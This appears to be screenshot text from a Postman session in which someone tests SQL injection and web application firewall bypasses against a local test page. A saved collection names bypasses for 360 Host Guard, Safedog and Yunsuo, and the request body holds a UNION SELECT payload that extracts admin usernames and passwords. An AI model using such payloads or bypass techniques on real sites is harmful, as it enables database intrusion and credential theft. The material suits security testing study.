 Search
History
Collections
All Me Team
本地
13 requests
niushop_b2c_data_release_1.10 漏洞
waf绕过
POST 绕GET型 360注入
POST 饶360主机卫士进行绕GET型注入
POST 绕狗注入
POST 绕狗二
POST 360 post注入绕过测试中
GET 绕云锁注入一
GET 绕云锁注入二
GET 绕过360网站卫士进行注入，只支持GET型注入
其他
项目
192.168.0.103/test/sqlTe
本地
POST
192.168.0.103/test/sqlTest.php
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
form-data
x-www-form-urlencoded
raw
binary
id
-1'union select 1,2,user(),4,concat(username,0x23,0x23,0x23,password),6,7 from tdb_admin-- a
key
value
Bulk Edit
Body
Cookies
Headers (5)
Tests
将其替换下来，发现是会检测的，证明了是典型的协议未覆盖导致防护失效
Status: 500 Internal Server Error
Time: 21 ms
Pretty
Raw
Preview
HTML
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml" style="height:100%;">
3 <body style='margin:0; padding:0;height:100%;'>
4 <div align="center" style="height:100%;">
5 <iframe width='100%' align='center' height='100%' frameborder='0' scrolling='no' src='http://zhuji.360.cn/guard/firewall/stopattack.html'></iframe>
6 </div>
7 </body>
8 </html>
53